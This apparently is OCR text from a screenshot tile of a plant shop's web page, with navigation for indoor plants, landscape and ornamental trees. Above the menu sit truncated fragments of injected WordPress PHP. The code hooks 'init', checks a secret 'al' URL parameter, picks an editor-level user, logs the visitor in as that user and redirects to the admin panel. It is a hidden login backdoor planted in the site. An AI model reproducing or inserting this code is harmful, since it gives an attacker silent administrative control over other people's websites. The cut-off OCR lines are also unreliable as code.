
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Outdoor Plant
Ornamental Trees
Sunshine Tree